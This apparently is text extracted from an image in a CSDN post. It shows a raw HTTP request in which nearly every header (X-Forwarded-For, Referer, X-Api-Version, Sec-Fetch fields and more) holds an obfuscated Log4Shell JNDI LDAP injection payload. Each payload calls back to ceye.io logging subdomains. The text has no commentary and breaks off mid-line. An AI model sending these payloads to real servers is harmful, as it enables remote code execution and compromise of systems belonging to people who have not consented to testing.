 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Client-IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510dpicz.zdl7qs.ceye.io/VXBQo}
X-Remote-IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510jnabe.zdl7qs.ceye.io/vl}
X-Remote-Addr: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510xplnj.zdl7qs.ceye.io/hTE}
X-Forwarded-For: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510lbnhl.zdl7qs.ceye.io/hvgsw}
X-Originating-IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510pbhdy.zdl7qs.ceye.io/LxrC}
CF-Connecting_IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510pdseo.zdl7qs.ceye.io/lrTe}
True-Client-IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510jjchm.zdl7qs.ceye.io/FrfXm}
Originating-IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510jctho.zdl7qs.ceye.io/vbP}
X-Real-IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510fyvxt.zdl7qs.ceye.io/fWmjt}
Client-IP: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510nfaoa.zdl7qs.ceye.io/mS}
X-Wap-Profile: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510aetxv.zdl7qs.ceye.io/LB}
X-Api-Version: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510daeem.zdl7qs.ceye.io/IdJ}
Sec-Ch-Ua: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510wjiit.zdl7qs.ceye.io/IX}
Sec-Ch-Ua-Platform: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510dacbb.zdl7qs.ceye.io/ftA}
Sec-Fetch-Site: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510rypwe.zdl7qs.ceye.io/asWuD}
Sec-Fetch-Mode: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510osrig.zdl7qs.ceye.io/zc}
Sec-Fetch-User: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510uvfsl.zdl7qs.ceye.io/oNpOs}
Sec-Fetch-Dest: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510ptqen.zdl7qs.ceye.io/fGwFl}
Referer: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510slmgt.zdl7qs.ceye.io/BqsC}
Forwarded: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510guzjb.zdl7qs.ceye.io/RbMBV}
Contact: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510hvwpw.zdl7qs.ceye.io/WkWGo}
If-Mondified-Since:
${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510oudhc.zdl7qs.ceye.io/YSOIb}
X-Custom-IP-Authorization:
${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510hjtgf.zdl7qs.ceye.io/yQTI}
X-Forwarded-Host: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510eyrji.zdl7qs.ceye.io/HofRS}
X-Forwarded-Server: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510rvmui.zdl7qs.ceye.io/VQp}
X-Host: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510xbrtv.zdl7qs.ceye.io/JCRqo}
X-Original-URL: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510gtbcu.zdl7qs.ceye.io/OcKdt}
X-Rewrite-URL: ${jndi:${lower:l}${lower:d}a${lower:p}://1644763261510utdxw.zdl7qs.ceye
CSDN @csd_ct